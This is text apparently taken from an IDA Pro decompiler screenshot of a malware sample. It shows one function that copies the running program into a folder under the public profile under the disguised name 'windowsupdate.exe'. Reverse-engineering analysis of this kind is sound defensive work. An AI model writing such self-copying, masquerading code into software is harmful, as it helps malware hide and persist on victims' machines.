 IDA View-A Pseudocode-A Hex View-1
1 DWORD createFolderAndCopySelf()
2 {
3 char *v0; // eax
4 char *v1; // eax
5 DWORD result; // eax
6 CHAR PathName[260]; // [esp+14h] [ebp-314h] BYREF
7 char Buffer[260]; // [esp+118h] [ebp-210h] BYREF
8 CHAR Filename[268]; // [esp+21Ch] [ebp-10Ch] BYREF
9
10 GetModuleFileNameA(0, Filename, 0x104u);
11 v0 = getenv("PUBLIC");
12 snprintf(Buffer, 0x104u, "%s\\personal\\windowsupdate.exe", v0);
13 v1 = getenv("PUBLIC");
14 snprintf(PathName, 0x104u, "%s\\personal", v1);
15 if ( CreateDirectoryA(PathName, 0) )
16 return CopyFileA(Filename, Buffer, 0);
17 result = GetLastError();
18 if ( result == 183 )
19 return CopyFileA(Filename, Buffer, 0);
20 return result;
21 }